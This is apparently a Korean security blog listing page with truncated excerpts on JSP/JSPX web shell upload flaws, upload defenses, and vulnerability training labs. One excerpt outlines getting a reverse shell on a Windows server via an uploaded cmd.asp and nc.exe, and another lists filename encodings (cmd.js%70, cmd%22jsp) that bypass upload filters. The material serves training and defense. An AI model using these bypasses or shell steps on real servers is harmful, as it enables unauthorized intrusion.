| JSP 웹 쉘 업로드 취약점 막으셨나요? JSPX는요?

|

| 한국은 공공기관을 중심으로 정말 많은 곳에서 JSP(JavaServer Pages)를 사용합니다.

파일업로드 취약점 제거를 위해 대개 JSP 확장자로 된 파일 올리기를 금지하고 있습니다.

그런데, 가끔씩 jspx 확장자 파일 첨부가 가능한 경우가 발생합니다.

JSPX 웹쉘 업로드로... |

| |

공개

| 댓글: 1 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

| | 파일업로드 취약점 방지 방법 2: 근본 대책

|

| 서버의 파일 업로드 스크립트 내에서 업로드 허용/불허 확장자 목록을 설정한다.

또는

업로드되는 파일의 이름과 확장자를 모두 없애고 새로운 이름으로 부여한다. |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| | 윈도우 서버 쉘 따기: reverse telnet

|

| 1. 파일업로드 기능이 있는 웹쉘 업로드 (예를 들어 cmd.asp)

2. nc.exe 업로드

3. cmd.asp를 통해 nc.exe 경로확인 (dir /w /s \nc.exe)

- C:\InetPub\wwwroot\board\pds\nc.exe

4. 공격자: nc.exe -l ... |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| | JSP 인코딩 우회 업로드 방식 %22, %70 이용

|

| WAS의 경우 URL encoding에서 문제가 있어서 확장자를 우회해서 업로드 가능하다고 한다.

cmd.js%70

또는

cmd%22jsp

등으로 변경하면 이를 필터링하지 않는 경우 업로드 가능하다는 이야기가 있음. |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| [WH-ImgShell-01] 웹 취약점 훈련장 - PHP 웹쉘 업로드

|

| wh-imgshell-01.tgz를 다운로드

$ cd public_html/

$ tar xzvf ~/Downloads/wh-imgshell-01.tgz

$ cd wh-imgshell-01/

$ chmod 777 upinfo/ userImages/

웹 브라우저로 http:... |

| |

공개

| 댓글: 0 | 첨부파일: 2 |

등록자: jinsuk |

등록일:

|

| |



| CHeditor에서 curl을 이용한 command line 사진 올리기

|

| 배치로 대량의 이미지를 올릴 때 쓸 수 있는 방법이다.

$ curl -F "Filename=noimg.gif" -F "filesize=1653" -F "file=@/tmp/noimg.gif;type=application/octet-stream" -F "Upload=Submit Qu... |

| |

공개

| 댓글: 0 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

|

메모智 열람:

1 / 2

(총 11 건)

[다음>1]

|

|

![[WH-ImgShell-01] 웹 취약점 훈련장 - PHP 웹쉘 업로드 wh-imgshell-01.png](FILES/075/jinsuk.601.wh-imgshell-01-m.png)

![[WH-ImgShell-02] 웹 취약점 훈련장 - PHP 웹쉘 업로드: 저장위치 찾아내기 wh-imgshell-02.png](FILES/092/jinsuk.578.wh-imgshell-02-m.png)

![[WH-account-01] 웹 취약점 훈련장 - 계정생성 헛점을 이용한 관리자 권한 상승 wh-account-01-1.png](FILES/035/jinsuk.211.wh-account-01-1-m.png)

![[WH-account-01] 웹 취약점 훈련장 - 계정생성 헛점을 이용한 관리자 권한 상승 wh-account-01-2.png](FILES/078/jinsuk.050.wh-account-01-2-m.png)

![[WH-account-02] 웹 취약점 훈련장 - 회원정보 갱신 헛점을 이용한 관리자 권한 획득 wh-account-02.png](FILES/090/jinsuk.192.wh-account-02-m.png)